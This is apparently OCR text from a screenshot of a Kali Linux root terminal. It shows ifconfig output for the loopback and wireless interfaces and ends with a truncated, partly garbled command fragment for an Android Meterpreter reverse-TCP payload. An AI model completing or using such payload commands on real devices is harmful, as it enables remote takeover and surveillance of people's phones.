 Applications Places Terminal Sat 20:08 1 00:01:48
root@kali: ~
File Edit View Search Terminal Help
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 23475 bytes 41186931 (39.2 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 23475 bytes 41186931 (39.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.69 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::36e6:adff:febd:1023 prefixlen 64 scopeid 0x20<link>
inet6 2a02:214b:8247:4a00:d4f9:ba17:fd2d:9efb prefixlen 64 scopeid 0x0
<global>
inet6 2a02:214b:8247:4a00:36e6:adff:febd:1023 prefixlen 64 scopeid 0x0
<global>
ether 34:e6:ad:bd:10:23 txqueuelen 1000 (Ethernet)
RX packets 518 bytes 141932 (138.6 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 69 bytes 8401 (8.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~#
Terminal Help
-p android/meterpreter/ verse_tcp lhost=